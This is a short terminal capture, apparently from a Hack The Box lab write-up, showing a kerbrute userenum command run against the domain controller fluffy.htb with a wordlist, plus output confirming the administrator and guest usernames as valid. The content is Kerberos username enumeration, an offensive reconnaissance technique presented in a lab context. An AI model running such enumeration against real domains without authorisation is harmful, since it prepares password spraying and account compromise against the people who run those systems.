 ❯ kerbrute userenum --dc fluffy.htb -d fluffy.htb /usr/share/wordlists/SecLists-master/Discovery/Web-Content/common.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 08/07/25 - Ronnie Flathers @ropnop
2025/08/07 22:28:12 >  Using KDC(s):
2025/08/07 22:28:12 >   fluffy.htb:88
2025/08/07 22:28:14 >  [+] VALID USERNAME:       administrator@fluffy.htb
2025/08/07 22:28:18 >  [+] VALID USERNAME:       guest@fluffy.htb
2025/08/07 22:28:28 >  Done! Tested 4750 usernames (2 valid) in 16.117 seconds
~